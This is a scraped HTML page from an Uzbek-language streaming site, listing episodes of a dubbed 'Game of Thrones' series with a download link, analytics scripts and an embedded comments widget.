                <div class="kontaiher"><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/1.html'  class='BatcoH BatcoH-5'>1-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/2.html'  class='BatcoH BatcoH-5'>2-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/3.html'  class='BatcoH BatcoH-5'>3-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/4.html'  class='BatcoH BatcoH-5'>4-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/5.html'  class='BatcoH BatcoH-5'>5-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/6.html'  class='BatcoH BatcoH-5'>6-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/7.html'  class='BatcoH BatcoH-5'>7-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/8.html'  class='BatcoH BatcoH-5'>8-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/9.html'  class='BatcoH BatcoH-5'>9-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/10.html'  class='BatcoH BatcoH-5'>10-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/11.html'  class='BatcoH BatcoH-5'>11-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/12.html'  class='BatcoH BatcoH-5'>12-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/13.html'  class='BatcoH BatcoH-5'>13-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/14.html'  class='BatcoH BatcoH-5'>14-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/15.html'  class='BatcoH BatcoH-5'>15-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/16.html'  class='BatcoH BatcoH-5'>16-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/17.html'  class='BatcoH BatcoH-5'>17-qism</a><a class='BatcoH BatcoH-4'>18-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/19.html'  class='BatcoH BatcoH-5'>19-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/20.html'  class='BatcoH BatcoH-5'>20-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/21.html'  class='BatcoH BatcoH-5'>21-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/22.html'  class='BatcoH BatcoH-5'>22-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/23.html'  class='BatcoH BatcoH-5'>23-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/24.html'  class='BatcoH BatcoH-5'>24-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/25.html'  class='BatcoH BatcoH-5'>25-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/26.html'  class='BatcoH BatcoH-5'>26-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/27.html'  class='BatcoH BatcoH-5'>27-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/28.html'  class='BatcoH BatcoH-5'>28-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/29.html'  class='BatcoH BatcoH-5'>29-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/30.html'  class='BatcoH BatcoH-5'>30-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/31.html'  class='BatcoH BatcoH-5'>31-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/32.html'  class='BatcoH BatcoH-5'>32-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/33.html'  class='BatcoH BatcoH-5'>33-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/34.html'  class='BatcoH BatcoH-5'>34-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/35.html'  class='BatcoH BatcoH-5'>35-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/36.html'  class='BatcoH BatcoH-5'>36-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/37.html'  class='BatcoH BatcoH-5'>37-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/38.html'  class='BatcoH BatcoH-5'>38-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/39.html'  class='BatcoH BatcoH-5'>39-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/40.html'  class='BatcoH BatcoH-5'>40-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/41.html'  class='BatcoH BatcoH-5'>41-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/42.html'  class='BatcoH BatcoH-5'>42-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/43.html'  class='BatcoH BatcoH-5'>43-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/44.html'  class='BatcoH BatcoH-5'>44-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/45.html'  class='BatcoH BatcoH-5'>45-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/46.html'  class='BatcoH BatcoH-5'>46-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/47.html'  class='BatcoH BatcoH-5'>47-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/48.html'  class='BatcoH BatcoH-5'>48-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/49.html'  class='BatcoH BatcoH-5'>49-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/50.html'  class='BatcoH BatcoH-5'>50-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/51.html'  class='BatcoH BatcoH-5'>51-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/52.html'  class='BatcoH BatcoH-5'>52-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/53.html'  class='BatcoH BatcoH-5'>53-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/54.html'  class='BatcoH BatcoH-5'>54-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/55.html'  class='BatcoH BatcoH-5'>55-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/56.html'  class='BatcoH BatcoH-5'>56-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/57.html'  class='BatcoH BatcoH-5'>57-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/58.html'  class='BatcoH BatcoH-5'>58-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/59.html'  class='BatcoH BatcoH-5'>59-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/60.html'  class='BatcoH BatcoH-5'>60-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/61.html'  class='BatcoH BatcoH-5'>61-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/62.html'  class='BatcoH BatcoH-5'>62-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/63.html'  class='BatcoH BatcoH-5'>63-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/64.html'  class='BatcoH BatcoH-5'>64-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/65.html'  class='BatcoH BatcoH-5'>65-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/66.html'  class='BatcoH BatcoH-5'>66-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/67.html'  class='BatcoH BatcoH-5'>67-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/68.html'  class='BatcoH BatcoH-5'>68-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/69.html'  class='BatcoH BatcoH-5'>69-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/70.html'  class='BatcoH BatcoH-5'>70-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/71.html'  class='BatcoH BatcoH-5'>71-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/72.html'  class='BatcoH BatcoH-5'>72-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/73.html'  class='BatcoH BatcoH-5'>73-qism</a></div>
            </section>
                
                
            
                                           
          
                
            </div>
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://xmuzon.com/seriallar/freekino.net_freekino.net_taxtlar_oyini_f01q018.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>



				
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Taxtlar o&#039;yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/fhdtojuxeaqpt7z1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/793-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/crop_2800_1867_0_0_q90_1262422_438680f93e55df8aac6e67f6a1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/817-chuqur-turk-seriali-uzbek-tilida-chukur-turk-seriali-zbek-tilida-1-2-3-10-20-30-40-50-60-70-80-90-100-150-200-barcha-qismlar.html"><span class="ws-nowrap">Chuqur turk seriali uzbek tilida /Чукур турк сериали ўзбек тилида/ 1. 2. 3. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100. 150. 200 barcha qismlar</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697352266_1688181223_16881812198321.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/800-nomus-seriali-243-244-245-246-247-248-249-250-251-252-253-254-255-qism-milliy-kino-uzbek-seryali-barcha-hamma-qismlari.html"><span class="ws-nowrap">Nomus Seriali 243-244-245-246-247-248-249-250-251-252-253-254-255 Qism Milliy kino Uzbek seryali Barcha hamma qismlari</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/seriallar/","name":"Seriallar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html","name":"Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Fseriallar%2F832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html&origin=https%3A%2F%2Fpremyera.net&page_title=Taxtlar%20o%27yini%20%2F%D0%A2%D0%B0%D1%85%D1%82%D0%BB%D0%B0%D1%80%20%D1%9E%D0%B9%D0%B8%D0%BD%D0%B8%2F%201.%205.%2010.%2020.%2030.%2040.%2050.%2060.%2070.%2080.%2090.%20100%20Qism%20Uzbek%20tilida%20Barcha%20qismlari%20Tarjima%20serial%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 3118
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
